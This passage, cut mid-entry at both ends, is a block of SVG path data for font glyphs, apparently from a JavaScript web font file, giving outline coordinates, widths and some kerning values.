4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},{},{},{"d":"304,-176r-50,0r-15,85r53,0r0,33r-59,0r-11,62r-38,0r11,-62r-60,0r-10,62r-39,0r11,-62r-44,0r0,-33r50,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r59,0r11,-61r39,0r-11,61r44,0r0,35xm216,-176r-60,0r-15,85r60,0"},{"d":"212,-239v8,45,60,72,111,82r-13,37v-47,-5,-110,-37,-129,-67v-20,34,-79,60,-130,67r-14,-38v68,-13,105,-40,111,-81r-94,0r0,-37r252,0r0,37r-94,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm247,66v-49,0,-76,-46,-57,-92r-16,0r0,-36r46,0r0,-33r54,0r0,33r46,0r0,36r-17,0v21,43,-7,92,-56,92xm169,63v-43,-6,-116,20,-116,-30r0,-63r67,0v-1,-8,4,-22,-6,-22r-61,0r0,-35r93,0v39,2,11,60,16,91r-63,0v1,9,-4,24,7,23r63,0r0,36xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm268,4v0,-18,-7,-27,-21,-27v-14,0,-22,9,-22,27v0,18,8,27,22,27v14,0,21,-9,21,-27"},{"d":"223,4r-51,0r0,-195r-81,42r-18,-34r104,-55r46,0r0,242"},{},{},{},{},{"d":"207,89r-207,0r0,-38r207,0r0,38","w":207},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-278v20,0,24,7,23,26r-7,99r50,0r0,37r-137,0r0,39r-58,0r0,-39r-135,0r0,-37r224,0r0,-74v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm208,-63v4,53,55,73,109,86r-17,37v-44,-5,-102,-34,-120,-63v-17,32,-75,58,-122,64r-17,-36v72,-14,108,-43,108,-88r59,0"},{},{},{},{},{},{},{},{"d":"152,-99v48,-1,95,6,95,-32r0,-148r58,0r0,92r51,0r0,38r-51,0r0,121r-58,0r0,-55v-36,32,-146,18,-230,21r0,-36r78,0r0,-26v-44,-5,-68,-61,-43,-101r-33,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v25,40,0,96,-43,101r0,25xm318,58r-223,0v-43,2,-22,-59,-27,-95r58,0v4,19,-10,58,10,58r182,0r0,37xm123,-158v18,0,30,-13,30,-31v0,-18,-13,-31,-30,-31v-17,0,-29,14,-29,31v0,17,11,31,29,31"},{},{},{"d":"244,-141v-34,37,-143,21,-228,25r0,-37r33,0v-3,-21,-3,-57,-3,-84r-28,0r0,-38r204,0r0,38r-25,0r-2,81v71,0,44,-64,49,-123r58,0r0,63r55,0r0,38r-55,0r0,70r-58,0r0,-33xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm141,-237r-39,0r1,84v15,0,27,-1,37,-1"},{"d":"282,-278v20,0,24,7,23,26r-6,99r46,0r0,38r-137,0r0,38r-58,0r0,-38r-135,0r0,-38r90,0r0,-74v0,-24,-37,-9,-57,-13r0,-38r100,0v15,1,19,5,18,22r-6,103r85,0r0,-74v-1,-25,-41,-9,-62,-13r0,-38r99,0xm208,-63v3,53,54,73,109,86r-17,37v-44,-5,-101,-33,-120,-62v-17,32,-74,57,-122,63r-17,-36v72,-14,108,-43,108,-88r59,0"},{"d":"238,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39","w":246},{},{},{},{},{},{"d":"320,-108r-56,0r0,-171r56,0r0,171xm17,-130v34,-36,45,-75,44,-145r52,0v-1,45,5,83,23,108v16,-23,22,-62,21,-108r52,0v-2,60,13,103,46,136r-31,26v-14,-11,-35,-39,-39,-60v-6,23,-28,54,-47,65v-19,-10,-42,-41,-48,-64v-4,25,-24,56,-42,68xm117,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{},{"d":"320,-47r-58,0r0,-112r-86,0v-26,37,-68,66,-125,87r-21,-35v58,-24,105,-57,114,-119v1,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v41,-1,25,51,17,77r66,0r0,-82r58,0r0,232xm332,52r-219,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r178,0r0,38"},{},{},{"d":"320,-105r-58,0r0,-72r-55,0r0,-36r55,0r0,-66r58,0r0,174xm93,-177v-5,36,17,30,46,31v30,0,55,-3,76,-7r5,31v-28,8,-66,13,-114,13v-40,-1,-71,1,-71,-40r0,-126r166,0r0,36r-108,0r0,27r95,0r0,35r-95,0xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-6,-22r-171,0r0,-36r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0"},{},{},{},{},{},{},{},{"d":"320,-86r-58,0r0,-82r-55,0r0,-38r55,0r0,-73r58,0r0,193xm92,-145v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,13,-112,13v-40,0,-74,2,-74,-40r0,-141r167,0r0,36r-109,0r0,33r95,0r0,36r-95,0r0,24xm118,62v-21,0,-30,-9,-30,-30r0,-103r214,0v13,0,19,7,19,21r-4,112r-199,0xm262,24r0,-50v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,57,10,57r106,0"},{},{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,33r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-81r-330,0r0,-35r330,0r0,35xm284,-59v14,0,19,5,18,20r-4,101r-208,0v-52,1,-23,-78,-30,-121r224,0xm243,27r0,-44v0,-5,-2,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41","w":224},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v56,-1,98,32,98,86v0,54,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-55,44,-86,99,-86xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v59,-11,93,-33,102,-69r-88,0r0,-38r241,0r0,38r-87,0xm126,-151v24,0,42,-19,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,17,-43,44v0,26,18,44,43,44"},{},{},{},{},{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,21,117,75,143r-22,33v-32,-11,-68,-42,-81,-70v-11,31,-51,62,-83,75r-24,-33v58,-28,80,-64,77,-148r58,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{},{},{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-65r-49,0r0,-7r-50,0r0,-32r50,0r0,-175r49,0r0,214xm112,-286v46,0,78,23,79,65v0,42,-33,64,-79,64v-46,0,-80,-22,-80,-64v0,-43,34,-65,80,-65xm23,-145v56,-1,128,3,172,-5r4,28v-12,4,-41,8,-62,11r0,46r-52,0r0,-45r-62,0r0,-35xm109,62v-51,2,-23,-74,-30,-116r232,0v14,0,21,7,20,21r-5,95r-217,0xm112,-193v17,0,30,-10,30,-28v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,18,13,28,31,28xm273,27v-3,-15,7,-42,-7,-45r-130,0v2,17,-8,44,11,45r126,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-127v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-64,-2,-94r-20,0r0,-37r161,0r0,37r-17,0r-2,91v60,-3,27,-81,35,-133r49,0r0,71r29,0r0,-71r51,0r0,189r-51,0r0,-81r-29,0r0,80r-49,0r0,-36xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm120,-237r-29,0r1,94r28,-1r0,-93xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{"d":"330,-86r-51,0r0,-193r51,0r0,193xm259,-87r-49,0r0,-68r-47,0r0,-37r47,0r0,-87r49,0r0,192xm168,-88v-23,-9,-52,-35,-61,-58v-9,25,-39,51,-63,63r-25,-30v37,-22,58,-45,59,-97r-51,0r0,-38r52,0r0,-39r52,0r0,39r51,0r0,38r-50,0v0,41,19,71,58,92xm331,-45r-6,103r-52,0r0,-80v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{"d":"137,-131v-60,0,-99,-46,-72,-97r-32,0r0,-34r75,0r0,-32r58,0r0,32r73,0r0,34r-31,0v27,50,-11,97,-71,97xm264,-100v-21,17,-52,20,-100,21r0,40r-57,0r0,-39r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-131r58,0r0,257r-58,0r0,-78xm337,58r-224,0v-40,3,-24,-50,-27,-84r58,0v3,17,-9,48,11,48r182,0r0,36xm137,-167v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},{},{},{},{"d":"135,-148v50,0,109,7,109,-37r0,-94r58,0r0,62r55,0r0,38r-55,0r0,73r-58,0r0,-32v-29,25,-74,27,-140,27v-44,1,-73,0,-73,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0v-5,35,17,29,46,29xm108,62v-48,4,-28,-56,-32,-95r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,8,-4,22,6,22r170,0r0,37r-202,0"},{},{},{},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm215,-97v-34,-11,-72,-37,-86,-66v-12,30,-55,61,-90,71r-21,-35v56,-23,82,-53,80,-110r-66,0r0,-37r191,0r0,37r-66,0v-2,54,24,81,79,105xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{"d":"281,-278v19,-1,24,7,23,25r-8,105r-56,0r0,-29r-181,0r0,-36r181,0v-1,-12,4,-28,-10,-28r-169,0r0,-37r220,0xm345,-90r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm302,-39r-6,97r-53,0r0,-74v0,-8,-4,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{},{},{"d":"307,-148v-47,-3,-108,-26,-126,-54v-20,31,-76,49,-128,54r-11,-36v62,-9,98,-28,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,30,44,49,105,58xm89,62v-52,1,-22,-79,-30,-123r37,0r0,-35r-81,0r0,-36r330,0r0,36r-81,0r0,35v21,-1,40,-2,39,21r-4,102r-210,0xm207,-61r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{},{},{},{},{"d":"107,-125v49,-2,99,10,99,-31r0,-123r48,0r0,75r26,0r0,-75r50,0r0,198r-50,0r0,-85r-26,0r0,80r-48,0r0,-23v-32,29,-118,19,-184,21r0,-36r38,0r0,-42r47,0r0,41xm184,-248r-6,100r-45,0r0,-29r-101,0r0,-36r101,0v0,-12,3,-28,-10,-27r-89,0r0,-36r124,0v18,0,27,10,26,28xm221,-77v58,0,103,22,103,74v0,52,-44,74,-103,74v-59,0,-103,-21,-103,-74v0,-53,45,-74,103,-74xm221,34v28,0,48,-12,48,-37v0,-25,-20,-37,-48,-37v-27,0,-49,13,-49,37v0,24,22,37,49,37"},{},{},{},{"d":"26,-166v29,-27,41,-56,40,-110r52,0v-1,36,6,64,20,83v13,-18,19,-47,18,-83r51,0v-1,48,12,80,41,105r-29,26v-15,-9,-33,-33,-36,-52v-6,22,-25,47,-44,57v-18,-10,-40,-35,-46,-56v-5,23,-17,41,-37,55xm266,-109v-22,18,-53,20,-104,21r0,48r-57,0r0,-47r-82,0r0,-38r199,-2v27,-2,44,-7,44,-31r0,-121r56,0r0,256r-56,0r0,-86xm337,58r-225,0v-41,2,-23,-51,-27,-85r57,0v3,17,-9,48,10,48r185,0r0,37"},{"d":"330,-55r-51,0r0,-99r-35,0r0,99r-49,0r0,-224r49,0r0,87r35,0r0,-87r51,0r0,224xm148,-273v19,0,26,7,26,25v0,77,-41,136,-119,174r-25,-32v57,-30,88,-70,90,-119v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm120,52v-20,1,-27,-7,-27,-25r0,-95r56,0r0,73v0,6,4,9,11,9r178,0r0,38r-218,0"},{},{},{},{},{},{},{"d":"212,-239v9,46,60,71,112,81r-13,38v-46,-6,-110,-36,-130,-67v-20,34,-80,60,-131,67r-14,-38v69,-13,106,-40,112,-81r-95,0r0,-37r254,0r0,37r-95,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-118r-58,0r0,-161r58,0r0,161xm210,-254v0,76,-59,120,-159,148r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v18,0,27,7,27,20xm119,62v-50,4,-28,-61,-33,-102r178,0v-1,-10,4,-26,-7,-26r-171,0r0,-37r216,0v40,3,11,66,16,99r-174,0v2,10,-5,28,7,28r178,0r0,38r-210,0"},{},{},{"d":"320,-71r-58,0r0,-100r-62,0r0,-37r62,0r0,-71r58,0r0,208xm204,-91v-32,-11,-66,-38,-79,-68v-11,30,-51,62,-83,73r-24,-34v53,-26,77,-60,75,-117r-63,0r0,-37r186,0r0,37r-63,0v-2,55,22,87,73,112xm228,-77v1,57,54,88,108,101r-19,36v-41,-8,-100,-40,-116,-71v-18,34,-72,64,-120,72r-18,-36v72,-18,108,-49,107,-102r58,0"},{},{},{},{},{},{"d":"138,-136v53,0,106,6,106,-38r0,-105r58,0r0,77r55,0r0,37r-55,0r0,117r-58,0r0,-77v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-133r58,0r0,123v2,19,24,14,46,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},{"d":"270,-279v-1,58,17,81,55,103r-22,30v-25,-10,-54,-34,-62,-58v-8,22,-38,52,-61,60v-23,-9,-53,-38,-62,-60v-6,25,-37,49,-61,58r-22,-30v38,-22,56,-45,55,-103r58,0v-1,41,9,70,32,90v23,-20,33,-49,32,-90r58,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r57,0r0,29r127,0r0,-29r57,0r0,131r-211,0xm244,24r0,-28r-127,0v1,12,-4,28,10,28r117,0"},{},{},{},{},{},{},{},{"d":"308,-143v-46,-4,-105,-24,-127,-50v-23,28,-77,47,-128,50r-11,-37v56,-7,90,-21,102,-45r-91,0r0,-37r98,0r0,-30r58,0r0,30r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{"d":"151,-157v-38,-3,-92,15,-92,-31r0,-90r217,0v19,0,28,9,27,28r-5,93r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-105r58,0r0,30r125,0r0,-30r58,0r0,135r-211,0xm244,-194v-3,-16,8,-47,-9,-47r-118,0v3,17,-8,47,10,47r117,0xm243,25r0,-31r-125,0v1,13,-4,32,11,31r114,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-107r-51,0r0,-69r-33,0r0,68r-49,0r0,-171r49,0r0,65r33,0r0,-65r51,0r0,172xm154,-275v18,0,23,6,23,23v0,90,-52,134,-124,166r-22,-31v34,-17,59,-36,73,-57v-24,3,-47,2,-73,2r0,-36r87,0v2,-10,9,-31,-6,-31r-77,0r0,-36r119,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,23,6,23r182,0r0,37r-213,0"},{},{"d":"307,-147v-47,-3,-107,-27,-126,-55v-19,30,-78,52,-127,55r-11,-36v62,-9,96,-29,104,-59r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,50,104,59xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v5,46,57,64,109,72r-13,37v-44,-3,-105,-30,-123,-57v-17,30,-79,54,-127,58r-13,-36v72,-11,108,-34,108,-74r59,0"},{},{"d":"304,-157r-216,0v-50,0,-22,-78,-29,-121r58,0r0,75v0,6,4,9,10,9r177,0r0,37xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-32r-136,0r0,-37r330,0r0,37r-136,0r0,32v33,5,95,-16,94,21r-4,105r-210,0xm244,24v-3,-17,7,-46,-7,-51r-120,0v3,17,-9,51,10,51r117,0"},{"d":"357,-165r-55,0r0,117r-58,0r0,-231r58,0r0,77r55,0r0,37xm11,-115v59,-28,82,-72,78,-160r58,0v-4,79,17,127,76,157r-22,32v-29,-10,-72,-46,-82,-74v-12,31,-51,66,-84,79xm107,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-208,0"},{},{"d":"180,-293v56,0,99,24,99,76v0,52,-44,76,-99,76v-55,0,-98,-24,-99,-76v-1,-53,43,-76,99,-76xm91,62v-53,1,-24,-79,-31,-124r91,0r0,-28r-136,0r0,-36r330,0r0,36r-136,0r0,28v33,5,95,-16,93,21r-5,103r-206,0xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm243,26r0,-45v0,-5,-2,-7,-7,-7r-118,0v3,18,-9,52,11,52r114,0"},{},{},{},{"d":"279,-278v18,-1,25,6,24,25r-8,113r50,0r0,36r-136,0r0,48r-58,0r0,-48r-136,0r0,-36r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-30,-11,-30r-166,0r0,-36r217,0xm90,62v-22,0,-31,-8,-31,-30r0,-108r58,0r0,36r127,0r0,-36r58,0r0,138r-212,0xm244,25r0,-29r-127,0v1,13,-4,30,11,29r116,0"},{},{},{},{},{},{},{},{},{"d":"132,-48v38,2,76,-4,75,-34r0,-197r48,0r0,111r27,0r0,-111r50,0r0,337r-50,0r0,-188r-27,0r0,184r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r66,0r0,-51v-37,-9,-61,-42,-61,-89v0,-55,31,-92,87,-92v104,0,114,166,26,181r0,50xm106,-137v25,0,35,-22,35,-50v0,-28,-10,-51,-35,-51v-25,0,-35,23,-35,51v0,28,10,50,35,50"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"310,-112v-50,-5,-108,-35,-130,-67v-20,35,-77,59,-129,67r-15,-38v60,-11,97,-33,109,-65r-96,0r0,-37r102,0r0,-39r58,0r0,39r101,0r0,37r-95,0v14,32,50,53,109,65xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},{},{"d":"212,-210v13,45,58,70,112,81r-14,38v-50,-7,-107,-37,-130,-70v-20,34,-78,62,-129,70r-15,-38v54,-10,100,-35,112,-81r-99,0r0,-37r102,0r0,-39r58,0r0,39r102,0r0,37r-99,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{"d":"320,-103r-58,0r0,-176r58,0r0,176xm219,-108v-33,-5,-76,-32,-89,-55v-13,29,-56,54,-93,63r-19,-34v45,-15,75,-31,80,-78r-70,0r0,-36r71,0r0,-39r59,0r0,39r71,0r0,36r-70,0v4,33,30,57,78,71xm322,-62r-6,124r-45,0r0,-104v0,-6,-2,-9,-8,-9r-59,0r0,-36r94,0v17,0,25,8,24,25xm106,62v-47,5,-28,-54,-32,-93r73,0v-1,-8,3,-21,-6,-21r-67,0r0,-36r100,0v39,2,11,60,15,91r-67,0v1,9,-4,24,7,23r75,0r0,36r-98,0"},{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm302,-41r-6,99r-53,0r0,-75v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},{},{},{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r109,0r0,-34r58,0r0,147r-195,0xm244,24r0,-37r-109,0v2,14,-6,37,10,37r99,0"},{"d":"330,-91r-51,0r0,-79r-35,0r0,78r-49,0r0,-187r49,0r0,71r35,0r0,-71r51,0r0,188xm148,-274v20,0,26,7,26,26v0,92,-47,133,-119,168r-23,-32v56,-30,86,-68,88,-114v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm331,-50r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{"d":"17,-98v0,-100,95,-132,190,-108r0,295r-54,0r0,-95v-68,32,-136,0,-136,-92xm153,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66","w":234},{},{},{},{},{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-14,4,-34,-11,-33r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,118r50,0r0,38xm180,-83v60,0,104,23,104,77v0,55,-44,77,-104,77v-60,0,-104,-22,-104,-77v0,-54,44,-77,104,-77xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,26,21,40,48,40"},{},{},{},{},{},{},{},{},{},{},{},{"d":"224,-113v-34,-8,-72,-30,-88,-55v-14,29,-56,52,-94,60r-18,-34v48,-16,74,-40,79,-72r-68,0r0,-38r70,0r0,-38r58,0r0,38r70,0r0,38r-68,0v5,30,31,53,77,67xm264,-72v-21,17,-50,23,-99,23r0,103r-58,0r0,-103r-89,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-154r58,0r0,337r-58,0r0,-130"},{"d":"320,-95r-58,0r0,-184r58,0r0,184xm217,-95v-34,-7,-73,-36,-87,-61v-12,31,-54,57,-90,67r-20,-34v51,-19,77,-48,79,-88r-70,0r0,-37r71,0r0,-39r58,0r0,39r71,0r0,37r-70,0v2,37,28,64,77,82xm320,62r-201,0v-20,0,-31,-10,-31,-30r0,-112r58,0r0,34r116,0r0,-34r58,0r0,142xm262,24r0,-33r-116,0v1,13,-5,33,10,33r106,0"},{},{"d":"152,-107v47,-2,95,6,95,-33r0,-139r58,0r0,89r51,0r0,38r-51,0r0,125r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v54,0,92,24,92,74v0,40,-25,66,-63,72r0,32xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38xm123,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-22,0,-35,15,-36,36v0,21,14,37,36,37"},{},{},{},{},{},{},{},{"d":"166,-123v49,-4,98,6,98,-34r0,-122r58,0r0,199r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-31v-32,1,-63,3,-63,-30r0,-92r178,0r0,37r-120,0v3,17,-8,49,10,49r111,0r0,36r-58,0r0,31xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},{},{},{"d":"180,-293v56,0,99,26,99,78v0,51,-43,77,-99,77v-57,0,-99,-25,-99,-77v0,-52,43,-78,99,-78xm345,-86r-330,0r0,-36r330,0r0,36xm91,61v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-175v24,0,43,-16,43,-40v0,-25,-18,-40,-43,-40v-25,0,-43,15,-43,40v0,24,19,40,43,40xm242,25r0,-47v0,-5,-3,-7,-8,-7r-115,0v3,19,-9,54,11,54r112,0"},{},{},{},{},{},{},{"d":"306,-243r-13,152r-51,0r0,-130v0,-9,-5,-13,-12,-13r-170,0r0,-37r219,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r104,0r0,-111r58,0r0,111r168,0r0,37"},{},{},{},{},{},{"d":"281,-278v19,-1,24,7,23,25r-8,112r-56,0r0,-33r-180,0r0,-36r180,0v-1,-13,4,-32,-10,-31r-168,0r0,-37r219,0xm345,-84r-330,0r0,-37r113,0r0,-42r58,0r0,42r159,0r0,37xm43,25v62,-16,105,-29,107,-94r59,0v-2,49,34,73,108,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-83r-63,0r0,-37r63,0r0,-69r58,0r0,189xm203,-95v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v52,-27,77,-58,75,-113r-64,0r0,-37r187,0r0,37r-63,0v-2,53,23,85,74,109xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{},{"d":"207,-49v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-30,3,-88,-10,-91,17v18,39,101,50,99,107v11,58,-93,67,-151,54r0,-35v32,-3,94,11,98,-17"},{},{},{},{},{},{},{},{},{},{"d":"357,-180r-55,0r0,62r-58,0r0,-161r58,0r0,61r55,0r0,38xm202,-248v-9,69,-61,116,-158,142r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-28,-61,-33,-102r169,0v-1,-9,4,-25,-6,-26r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,79r-164,0v2,10,-5,28,6,28r169,0r0,38r-201,0"},{},{},{},{},{"d":"357,-161r-55,0r0,72r-58,0r0,-190r58,0r0,81r55,0r0,37xm117,-94v-68,7,-109,-61,-75,-117r-30,0r0,-38r76,0r0,-42r58,0r0,42r74,0r0,38r-28,0v34,55,-8,124,-75,117xm108,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r108,0r0,-29r58,0r0,136r-194,0xm117,-133v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm244,24r0,-32r-108,0v2,13,-6,33,10,32r98,0"},{},{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-23,-81,-31,-126r244,0r0,37r-186,0v3,18,-9,52,11,52r179,0r0,37r-217,0"},{},{"d":"356,-135r-58,0r0,193r-57,0r0,-337r57,0r0,106r58,0r0,38xm201,-243v0,91,-51,165,-152,223r-27,-32v78,-49,117,-106,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},{},{},{},{},{},{},{},{"d":"73,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159","w":163},{"d":"279,-278v20,0,25,6,24,26r-8,107r50,0r0,35r-330,0r0,-35r224,0r0,-32r-179,0r0,-35r179,0v0,-13,2,-31,-11,-30r-166,0r0,-36r217,0xm93,62v-48,5,-29,-53,-33,-92r183,0v-1,-9,3,-22,-6,-22r-177,0r0,-35r222,0v38,2,10,61,15,91r-179,0v1,9,-4,22,7,22r182,0r0,36r-214,0"},{},{},{},{},{"d":"198,-230r-51,234r-72,0r-70,-276r55,0r55,235r51,-235r66,0r52,235r55,-235r51,0r-74,276r-68,0","w":394,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{"d":"31,-106v58,-23,105,-58,114,-120v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,49,18,75r65,0r0,-80r58,0r0,203r-58,0r0,-85r-84,0v-26,38,-68,68,-126,90xm228,-90v-1,65,